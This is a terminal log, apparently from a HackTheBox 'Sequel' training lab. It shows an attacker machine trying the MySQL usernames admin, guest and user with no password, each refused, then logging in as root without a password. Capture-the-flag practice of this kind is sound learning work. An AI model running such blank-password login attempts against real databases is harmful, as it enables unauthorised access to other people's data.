 [yw4rf@yw4rf]-[~/Documents/Cybersecurity/CTF/HackTheBox/Sequel]
$mysql -h 10.129.251.139 -u admin
ERROR 1045 (28000): Access denied for user 'admin'@'10.10.14.251' (using password: NO)
[✗]-[yw4rf@yw4rf]-[~/Documents/Cybersecurity/CTF/HackTheBox/Sequel]
$mysql -h 10.129.251.139 -u guest
ERROR 1045 (28000): Access denied for user 'guest'@'10.10.14.251' (using password: NO)
[✗]-[yw4rf@yw4rf]-[~/Documents/Cybersecurity/CTF/HackTheBox/Sequel]
$mysql -h 10.129.251.139 -u user
ERROR 1045 (28000): Access denied for user 'user'@'10.10.14.251' (using password: NO)
[✗]-[yw4rf@yw4rf]-[~/Documents/Cybersecurity/CTF/HackTheBox/Sequel]
$mysql -h 10.129.251.139 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 120
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>